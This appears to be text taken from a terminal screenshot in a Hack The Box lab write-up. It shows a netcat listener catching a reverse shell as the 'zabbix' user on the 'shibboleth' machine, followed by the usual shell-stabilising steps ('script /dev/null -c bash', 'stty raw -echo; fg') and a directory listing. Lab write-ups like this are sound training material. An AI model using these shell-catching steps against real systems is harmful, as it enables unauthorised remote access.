 ┌─[root@htb-ulua20d3ae]─[/home/elfelixio]
└──╼ #nc -nlvp 9898
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9898
Ncat: Listening on 0.0.0.0:9898
Ncat: Connection from 10.129.132.1.
Ncat: Connection from 10.129.132.1:58530.
bash: cannot set terminal process group (1015): Inappropriate ioctl for
device
bash: no job control in this shell
zabbix@shibboleth:/$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
zabbix@shibboleth:/$ ^Z
[1]+  Stopped                 nc -nlvp 9898
┌─[✗]─[root@htb-ulua20d3ae]─[/home/elfelixio]
└──╼ #stty raw -echo; fg
nc -nlvp 9898
             ls
bin   dev  home  lib32  libx32      media  opt   root  sbin  srv  tmp  v
ar
boot  etc  lib   lib64  lost+found  mnt    proc  run   snap  sys  usr
zabbix@shibboleth:/$ >
52 MB Volume